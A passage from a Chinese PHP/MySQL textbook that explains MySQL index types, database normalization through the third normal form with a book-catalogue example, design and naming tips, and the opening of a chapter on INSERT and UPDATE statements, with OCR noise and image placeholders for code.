

在上例中, 创建图书分类表 cats 时, 声明一个整型字段 cid, 设置其属性为 NOT NULL 和 AUTO INCREMENT, 并在字段后使用 PRIMARY KEY 设置该字段为主键索引。在创建图书信息表 books 时, 声明的整型字段 bid 也设置相同的属性, 而且使用另一种从句的方式将其设置为主键索引。 并在 books 表中声明一个 cid 的字段, 用于保存 cats 表中设置为主键的 cid, 这样就为两张表建立起了 一种关联关系,通过 SQL 语句可以将两张表合在一起使用。另外,主键索引还常常与外键索引构成参 照完整性约束,防止出现数据不一致。在删除一条记录之前,必须检查在其他数据表里是否存在对这 条记录的引用。

## 19.7.2 唯一索引 ( UNIQUE )

唯一索引与主键索引一样,都可以防止创建重复的值。但是,不同之处在于,每张数据表中只能 有一个主键索引,但可以有多个唯一索引。如果能确定某个数据列将只包含彼此各不相同的值, 在为 这个数据列创建索引时就应该使用关键字 UNIOUE 把它定义为一个唯一索引。这样, 在有新记录插入 时, 就会自动检查新记录的这个字段的值是否已经在某个现有记录的这个字段里出现过了, 如果是, MySQL 将拒绝插入这条新记录。其实, 创建唯一索引的目的往往不是为了提高访问速度, 而只是为 了避免数据出现重复。

例如, 在创建图书类别表 cats 时, 为类别名字段 catname 使用关键字 UNIOUE 将其定义为一个唯 一索引,避免插入数据时出现重复的类别名称。在 MySQL 控制台中输入创建表的命令, 如下所示。





## 19.7.3 常规索引 (INDEX)

常规索引技术是关系数据查询中最重要的技术,如果要提升数据库的性能,索引优化是首先应该 考虑的,因为它能使我们的数据库得到最大性能方面的提升。如果没有索引的数据表,就没有排序的 数据集合,要查询数据,就需要进行全表扫描。有索引的表是一张在索引列上排序了的数据表,可通 过索引快速定位记录。在 MyISAM 数据表中,数据行保存在数据文件中,索引保存在索引文件中。而 InnoDB 数据表把数据与索引放在同一个文件中。

常规索引也存在缺点, 例如, 多占用磁盘空间, 而且还会减慢在索引数据列上的插入、删除和修 改操作,它们也需要按照索引列上的排序格式执行。因此索引应该创建在搜索、排序、分组等操作所 涉及的数据列上。也就是在 where 子句, 关联检索中的 from 子句、order by 或 group by 子句中出现过 的数据列最适合用来创建这种索引。不要创建太多索引,因为索引是会消耗系统资源的,要适可而止。

创建常规索引可以使用关键字 KEY 或 INDEX 随表一同创建, KEY 通常是 INDEX 的同义词。也 可以在创建表之后使用 CREATE INDEX 或 ALTER TABLE 命令来创建。这三个办法里的索引描述语 法是完全一样的。例如,在创建购物车表 carts 时,随表一同为 uid 和 bid 创建一个名为 ind 的索引, 如下所示。



如果未给出索引名 ind, 系统会根据第一个索引列的名称自动选一个(建议使用"表名 列表"为 索引命名)。如果在创建表时没有创建索引, 就需要使用 CREATE INDEX 命令来创建同样的常规索引, 如下所示:

CREATE INDEX ind ON carts(uid, bid); http://www.carts.表的两个列创建名称为ind 的索引

创建索引之后, 可以通过 SHOW INDEX FROM carts 命令为表 cates 生成一份索引的清单。如果 不再需要索引, 还可以使用 DROP INDEX ind ON carts 命令删除索引, 其中 ind 是索引名称。

## 19.7.4 全文索引 (FULLTEXT)

从 MySQL 3.23.23 版本开始支持全文索引和搜索, 使用户能够在不使用模式匹配操作的前提下去 搜索单词或者短语。全文索引在 MySOL 中是一个 FULLTEXT 类型索引, 但 FULLTEXT 索引只能用 于 MyISAM 表, 并且只能在 CHAR、VARCHAR 或 TEXT 类型的列上创建, 也允许创建在一个或多个 数据列上。这是一种特殊的索引, 它会把在某张数据表的某个数据列里出现过的所有单词生成为一份 清单。

创建全文索引与创建其他类型的索引很相似, 例如, 修改前面的图书信息表 books, 为 detail 字段 增加全文索引, 如下所示。



虽然创建全文索引非常类似于创建其他类型的索引,但基于全文索引的获取查询却有所不同。当 基于全文索引获取数据时, 在 SELECT 语句中需要使用 MATCH()和 AGAINST()两个特殊的 MySOL 函数。MATCHO函数负责列举将对它进行搜索的一个或者多个数据列,而 AGAINSTO函数则负责给出 搜索字符串。例如, 我们需要在数据表 books 的 detail 字段中搜索字符串 "hello", SELECT 语句如下 所示:

SELECT book name, price FROM books WHERE MATCH(detail) AGAINST('hello'); #全文索引

该查询列出在 detail 字段中出现"hello"的记录, 以相关性从高到低的顺序排序。另外, 这两个 函数除了在 WHERE 子句中应用, 还可以放到查询体中。这样, 执行时 MySOL 会搜索 books 表中的 每一条记录,计算各条记录的相关值,并返回匹配记录的加权分列表。返回的分数越高,相关性就越 大。如下所示:

**SELECT MATCH(detail) AGAINST('hello') FROM books;** 

#全文索引



规范化理论用来改造关系模式, 通过分解关系模式来消除其中不合适的数据依赖, 以解决插入异 常、删除异常、更新异常和数据冗余问题。接下来我们将创建一个小型数据库,用来存放关于图书的 信息: 书名 (title)、作者 (author)、出版社 (publisher)、日期 (year) 等。我们先使用文本格式保存 一份清单:

高洛峰写的《细说 PHP》是在 2009 年由电子工业出版社出版的 高洛峰和颖欣写的《细说 JavaScript》是在 2013 年由清华大学出版社出版的 李文凯、张涛和李强强写的《高并发的 Web 站点》是在 2014 年由电子工业出版社出版的 李超和李明写的《LAMP兄弟连》是在 2015年由北京师范大学出版社出版的

这份清单既简明又方便,所有必要的信息都在这里了。看到这里,也许有人会问,把这些东西用 一个字处理软件存为一份文档不就行了,为什么要费力气把它们存放到一个数据库里去呢?既然准备 把它当作例子介绍给大家,笔者当然有充足的理由。想从这份清单里查找些东西不难,但想把它组织 为另外一种形式, 如按作者列出所有图书或者按书名列出所有图书, 就不可能了。

#### 19.8.1 起点

直接把这份清单转换为一张数据库表很简单,表19-7是最容易想到的,但相信大家一眼就能发现 它存在着许多不足。别的先不说,把作者的人数限定在3个就欠考虑。如果有一本书的作者人数超过



了 3 个怎么办? 最简单的办法当然是继续增加作者数据列直到 authorN, 可这个 N 又该是多少呢? 要 知道,大多数图书的作者人数不会很多,而多出来的作者数据列是白白浪费空间。

| title           | publisher | vear | author1 | author2 | author3 |
|-----------------|-----------|------|---------|---------|---------|
| 《细说 PHP》        | 电子工业出版社   | 2009 | 高洛峰     |         |         |
| 《细说 JavaScript》 | 清华大学出版社   | 2013 | 高洛峰     | 颖欣      |         |
| 《高并发的 Web 站点》   | 电子工业出版社   | 2014 | 李文凯     | 张涛      | 李强强     |
| 《LAMP 兄弟连》      | 北京师范大学出版社 | 2015 | 李超      | 李明      |         |

表 19-7 数据库表

### 19.8.2 第一范式

其实数据库理论家们早已为这类问题总结出了一个通用的解决方案,只需一步一步地将三个范式 的规则应用到自己的数据库就可以了。下面是第一范式应该遵循的规则:

(1) 内容相似的数据列必须消除("消除"的办法是再创建一张数据表来存放它们)。

(2) 必须为每一组相关数据分别创建一张数据表。

(3) 每条数据记录必须用一个主键来标识。

先看第1条规则, 它显然话用于这个例子里的 authorN 数据列。

第2条规则在这里似乎没有用武之地,将存入这个数据库的数据都与图书有关,有一张数据表好 像就已经够用了,但稍后将会看到事实并非如此。

第3条规则其实是一条实践经验, 它的意思是数据表里的每一个数据行都应该包含一个独一无二 的标识符作为索引(注意,并不是只有整数才能充当主键,这里只有"独一无二"是必须满足的条件。 但从时间和空间效率的角度考虑,主键应该尽可能地小、整齐。这样,整数当然要比长度变化不定的 字符串更适合充当主键)。按照第1条和第3条规则改进示例数据表之后, 它应该变成如表 19-8 所示 的样子。

| id | title           | publisher | year | author |
|----|-----------------|-----------|------|--------|
|    | 《细说 PHP》        | 电子工业出版社   | 2009 | 高洛峰    |
|    | 《细说 JavaScript》 | 清华大学出版社   | 2013 | 高洛峰    |
|    | 《细说 JavaScript》 | 清华大学出版社   | 2013 | 颖欣     |
|    | 《高并发的 Web 站点》   | 电子工业出版社   | 2014 | 李文凯    |
|    | 《高并发的 Web 站点》   | 电子工业出版社   | 2014 | 张涛     |
| 6  | 《高并发的 Web 站点》   | 电子工业出版社   | 2014 | 李强强    |
|    | 《LAMP 兄弟连》      | 北京师范大学出版社 | 2015 | 李超     |
| 8  | 《LAMP 兄弟连》      | 北京师范大学出版社 | 2015 | 李明     |

表 19-8 图书数据库: 第一范式

多位作者需要多个数据列来保存的问题已经解决了。现在,无论作者的人数有多少,都能把他们 的名字存入数据表。但是, 每增加一位作者, 数据列 title、publisher 和 year 的内容就不得不重复出现 一次。肯定还有更好的办法!

2015

### 19.8.3 第二范式

 $\mathbf{1}$  $\overline{2}$ 

 $\overline{\mathbf{3}}$ 

 $\overline{4}$ 

下面是第二范式的规则:

> 只要数据列里的内容出现重复, 就意味着应该把数据表拆分为多个子表。

> 拆分形成的数据表必须用外键关联起来。

如果读者对数据库术语还不熟悉, 就肯定会对外键这个词感到陌生。这个术语相当于人们日常用 语里的"交叉引用",因为每一个外键都分别指向另一张数据表里的某个数据行。对程序员而言,这个 词相当于"指针";对网民而言,它相当于"链接"。在表19-8中,可以看到几乎每个数据列里都有重 复内容,而导致这种冗余的根源显然是用来存放图书作者姓名的 author 列。把作者姓名拆分出来存入 另外一张数据表的第一次尝试得到了表 19-9 和表 19-10。

publisher titleid title year 《细说 PHP》 电子工业出版社 2009 《细说 JavaScript》 清华大学出版社 2013 2014 《高并发的 Web 站点》 电子工业出版社

《LAMP 兄弟连》

表 19-9 titles 数据表: 第二范式



北京师范大学出版社



在 authors 数据表里, 第1个数据列存放着顺序递增的 authorid 值, 这些 authorid 值作为这张数据 表的主键。第2个数据列承担起了提供外键的任务,而这些外键分别指向(或者说引用) titles 数据表 里的某个数据行。例如, authors 数据表里的第7行可以告诉用户"李超"是书名编号 titleid=4 的书(书 名是《LAMP 兄弟连》)的作者之一。

现在的改进结果还远谈不上最优,因为人名"高洛峰"在 authors 数据表里出现了两次。千万不要 以为这是个小问题,因为随着这个数据库所收录的图书数量的增加,只要某位作者写过一本以上的书, 现在看到的冗余就会加剧。唯一的解决方案是对 authors 数据表再次进行拆分,再把 titleid 列分离出夫, 创建第3张数据表来保存关于哪些图书有哪些作者的信息。这3张数据表如表19-11~表19-13所示。

表 19-11 titles 数据表: 第二范式

| titleid | title    | publisher                 | year |
|---------|----------|---------------------------|------|
|         | 《细说 PHP》 | 业出版社<br><b>STATE</b><br>电 | 2009 |



续表



#### 表 19-12 authors 数据表: 第二范式



#### 表 19-13 rel\_title\_author 数据表: 第二范式



这是一步相当困难和抽象的改进, 因为 rel title author 数据表里根本没有现实世界里的内容。这 样的数据表完全不适合以非自动化方式进行管理, 但对计算机和 MySQL 之类的软件来说, 处理这种 数据正是它们的看家本领。现在, 假设想查《高并发的 Web 站点》一书的作者都有谁, MySOL 将先 从 titles 数据表里查出这本书的 titleid, 再从 rel title author 数据表找出所有包含着这个编号的数据记 录,并根据其中的 authorid 编号把作者的名字全部查出来。

可能会有读者对 rel title author 数据表里没有一个类似 rel title author id 的 id 列感到奇怪, 但这 并不是疏忽,这样的数据列通常是可以省略的,因为 titleid 和 authorid 的组合已经是一个最优的主键 了。各种关系数据库系统都允许人们把多个数据列的组合定义为主键。

#### 19.8.4 第三范式

第三范式只有一条规则,就是与主键没有直接关系的数据列必须消除("消除"的办法是再创建 一张数据表来存放它们)。在这个例子里, titles 数据表里有一个 publisher 列, 但出版社的名字与图书 的名字并没有必然的联系。既然它们是彼此独立的两组数据,就应该把它们分离开。当然不能无视每

一本都必须对应着一家出版公司的事实,但这并不意味着必须把出版社的全名在 titles 数据表里写出 来。这个问题用一个外键就足以解决了, 如表 19-14 和表 19-15 所示。

| titleid<br>and however the company of | title           | publisherid | vear |
|---------------------------------------|-----------------|-------------|------|
|                                       | 《细说 PHP》        |             | 2009 |
|                                       | 《细说 JavaScript》 |             | 2013 |
|                                       | 《高并发的 Web 站点》   |             | 2014 |
|                                       | 《LAMP 兄弟连》      |             | 2015 |

表 19-14 titles 数据表: 第三范式

表 19-15 publishers 数据表: 第三范式

| publisherid | publisher |
|-------------|-----------|
|             | 电子工业出版社   |
|             | 清华大学出版社   |
|             | 北京师范大学出版社 |

authors 和 rel title author 数据表不需要进行第三范式, 它们仍保持刚才的样子。现在, 图书数据 库共有了4张数据表。

如果在第一范式时就仔细考虑第 2 条规则(必须为每一组相关数据分别创建一张数据表), 是可 以节省一些中间环节的。但那么做会让这个例子失去教学演示意义。事实上, 在实际工作中, 人们往 往要等到数据库里已经有了足够多的测试数据之后,才会注意到种种冗余现象,才会清楚地知道怎样 拆分数据表最合适。

#### 19.8.5 规范化理论

范式再怎么好, 也是一种手段。它可以帮人们又快又好地设计数据库, 但不能代替人们思考。在 某些场合, 机械地按照范式把所有的冗余都消除干净并不能获得最佳效果。

范式的缺点: 数据表的数量越多, 把从网页上的表单输入的数据分门别类地存入这些数据表的复 杂性就越大。这种复杂性不仅会给程序员带来烦恼,也会给最终用户带来不便(他们不得不一个接一 个地填写表单)。不仅如此, 数据表数量越多, 从中提取相关数据生成查询结果的复杂性也越大。为了 提高查询的效率, 适度的冗余有时反而是必要的。从多张数据表提取数据往往要比从单张数据表提取 数据慢: 这对那些已不再需要或是很少需要修改但经常需要对复杂查询作出快速响应的数据库来说更 是如此。

范式的优点: 冗余意味着存储空间的浪费。这种浪费在硬盘的单体容量不断增大的今天似乎并不 是什么大问题, 但事实却是一个大数据库往往同时也是一个慢数据库(至少在数据库的大小超出了计 算机内存容量的时候会如此)。

一般而言,严格按照范式设计出来的数据库能够提供最丰富、最灵活的查询选项。人们往往要等 到必须使用一种新的查询或是必须对数据库进行一种新的分类时才会真正意识到这一点,但可惜的是 这些需求几乎总是出现在数据库已投入运行几个月之后,那时再去改动数据库设计方案的代价是令人 难以承受的。对于数据库设计推荐的几个简单方法如下:



- > 在设计数据库时,一定要给予自己充足的世界(如果等到数据库里已经充满了数据、配套的客 户端程序也已经开发完成时,才猛然发现数据库设计方案还需要修改,那么将要花费的时间和 精力可就太大了)。
- >如果发现自己给数据列起的名字里有序号, 如 name1、name2 或者 object1、object2, 请提高警 惕。这种现象几乎总是意味着还有更好的解决方案(没有想到再多创建一张数据表吗)。
- > 在第一时间向数据库里输入一些测试用途的数据, 而且要尽可能多地包括一些特殊情况。如果 数据库里的数据出现了冗余, 即同一个数据列里多次出现了同样的内容, 往往是应该把数据表 拆分成两张(或者多张)新数据表的提示信号。
- > 注意发现和运用各张数据表之间的关联/引用关系。
- >掌握 SOL 语言。缺少 SOL 编程经验的人是很难拿出一个优秀的数据库设计方案的。把信息存 入数据库的目的是为了让更多人能够使用 SOL 查询命令把它们迅速、准确地查出来,只有了解 了 SOL 查询命令的涉及范围,才能找出把数据分门别类地存入数据库的最佳办法。
- >找个示例数据作为借鉴。

## 数据库的设计技巧

#### 数据库的设计要求 19.9.1

- > 数据表里没有重复的、冗余的数据。
- > 数据表里没有 order1、order2、order3 等数据列。要知道, 就算定义了 10 个这样的数据列, 也 迟早会发生某个用户想要订购11件商品的事情。
- > 全体数据表的空间占用总量越小越好。
- > 使用频率高的数据库杳询都能以简单高效的方式执行。

#### $19.9.2$ 命名的技巧

- > MySOL 对数据库列的名字不区分字母的大小写形式,但对数据库和数据表的名字却区分。因此, 至少是在给数据库和数据表命名时,应该以一种统一的模式来使用大写和小写字母。
- > 数据库、数据表和数据列的名字最多可以有64个字符。
- > 在名字里要避免使用特殊字符。MySOL 允许使用所有的字母和数字字符, 但不同的操作系统和 不同的 Linux 发行版本所使用的默认字符集往往也不同, 而对默认字符集等系统设置进行修改 往往会导致一些难以预料的后果。
- > 数据列和数据表的名字应该有意义。要尽可能地让数据列的名字可以准确地反映出它们的内容 和用途。例如, authName 这样的名字就比 name 好。
- > 按照一定规范系统地给数据列命名有助于减少粗心产生的错误。喜欢选择像 author name 这样 的名字还是喜欢选择像 authorname 这样的名字并不重要, 关键是应该保持同一种风格。

## 19.9.3 数据库具体设计工作中的技巧

用最短的时间把一大堆杂乱无章的数据组织为一些井井有条的数据表并不是一件容易的事情。下 面是数据库设计领域的新手们应该牢记干心的一些建议:

- > 从一批数量相对较少的测试性数据入手去尝试着把它们纳入一张或多张数据表(如果测试性数 据太少,有些设计问题就可能发现不了;但如果太多,又难免会让用户在设计阶段浪费很多的 时间)。
- > 在第一次尝试时最好不要立刻就去创建和使用真正的 MySOL 数据表, 应该先在 Excel 或 OpenOffice Cale 等电子表格程序里用一些工作表把 MySOL 数据表勾勒出来。这样做的好处是 可以在一个相对简单得多的环境里开展工作。在这个阶段,应该把注意力放在要把哪些数据安 排到哪些数据表和哪些数据列,还不到考虑数据列格式和索引等数据库设计细节的时候。

# 小结

## 本章必须掌握的知识点

- >数据值和列类型。
- >数据字段属性。
- > 数据表的创建、修改及删除。
- > 选择使用 InnoDB 和 MvISAM 表引擎。
- >为表设置字符集。
- >主键索引、唯一索引和常规索引。
- >规范化的三个范式。

## 本章需要了解的内容

- >日期和时间型数据列类型。
- > 数据表的存储位置。
- > 字符集和支持原理。
- ▶ 全文索引。
- > 数据库设计技巧。

### 本章需要拓展的内容

- > 使用 phpMyAdmin 管理数据表对象。
- >为项目设计数据表的流程。



## SQL 语句设计



结构化查询语言 SOL 的主要用途是构造各种数据库系统的操作指令。 例如, 我们已经在前面章节中多次使用过的 CREATE、DROP、ALTER 等 DDL 语句。但在实际工作中, 人们往往更喜欢使用一些管理工具(例如, phpMyAdmin 等)来创建或改变数据库和数据表,因为它们可以减少在构造 各种 DDL 命令时的麻烦和失误。而在项目开发中, 最重要的是 SELECT、 INSERT、UPDATE 和 DELETE 等 DML 命令, 因为这些才是在 PHP 中主要 执行的语句,也是本章讨论的重点。本章将通过大量的示例围绕网上书店 系统演示 SOL 的用法。

## 操作数据表中的数据记录(DML)

SOL 的数据操纵语言(DML)提供了增(INSERT)、删(DELETE)、改(UPDATE)语句。这三 个命令如果执行成功,都会对数据表中的内容产生影响。

#### 使用 INSERT 语句向数据表中添加数据  $20.1.1$

插入数据是向已经存在的数据表中添加一条新的记录, 应该使用 INSERT INTO 语句。INSERT 的 语法格式如下所示:

INSERT INTO 表名 [(字段名 1,字段名 2,…,字段名 n)] VALUES (值 1, 值 2, …, 值 n);

在表名后面的括号中是该表中定义的字段名称列表,它们与 VALUES 子句后面的表达式列表的值 是一一对应的, 个数也要相等, 并且表达式值的类型必须与字段的类型一致。需要用逗号将各个数据 分开, 字符型数据要用单引号括起来。INSERT 语句也可以省略字段列表, 但必须插入一行完整的数 据,而且必须按表中定义的字段顺序为全部字段提供值。例如,有一张图书类别表 cats (编号 id, 父 类编号 pid, 类别名称 catname, 类别描述 catdesn), 使用一条 INSERT 语句向 cats 表中插入一条新记 录,给出全部4个字段。在 MySQL 控制台中输入的命令如下所示。



如果打印"Ouery OK, 1 row affected (0.00 sec)"报告, 则说明插入成功并有一行记录被影响。使 用这种方式一次只能插入一行数据,而且完全依赖于定义表结构中字段的排列顺序,这就会给数据表 的移植和兼容性带来一定的问题,因为字段的顺序完全可以任意排列。所以,建议在使用 INSERT INTO 语句时,最好给出要插入字段的名称列表,再向图书类别表 cats 中插入一条新记录, 给出后 3 个字段。 在 MySQL 控制台中输入的命令如下所示。



这条语句没有插入图书类别 ID,因为图书类别 ID 在创建表时被设置为自动增长的字段。在插入 数据时, 对于存在主键或者定义为唯一约束的数据表, 应确保不能插入重复数据, 否则会使数据库发 生错误。

#### 使用 UPDATE 语句更新数据表中已存在的数据 20.1.2

SOL 语句可以使用 UPDATE 语句对表中的一列或多列数据讲行修改,必须指定需要修改的字段, 并且需要赋予新值,还要给出必要的 WHERE 子句指定要更新的数据行。其语法格式如下所示:



其中的 WHERE 子句是必需的, 如果不使用 WHERE 检索条件, 则 UPDATE 语句会将数据表中的全 部数据行都修改。如果指定了 ORDER BY 子句,则按照被指定的顺序对行进行更新。LIMIT 子句用于给 定一个限值,限制可以被更新的行的数目。例如,在图书信息表中已插入的三条数据记录如表 20-1 所示。





使用 UPDATE 语句修改图书信息表 books 中图书 ID 为 2 的记录, 将价格 price 字段的值由原来的 30.00 元改为 24.00 元。在 MySQL 控制台中输入的命令如下所示。





如果打印"Ouery OK, 1 row affected (0.06 sec)"报告, 则说明更新成功并有一行记录被影响。使 用 UPDATE 语句虽然一次只能修改一张数据表, 但可以同时对同一张表中的多个字段讲行修改。例 如, 如果修改 books 表中图书 ID 为 3 的多个字段, 可以在 MySQL 控制台中输入的命令如下所示。

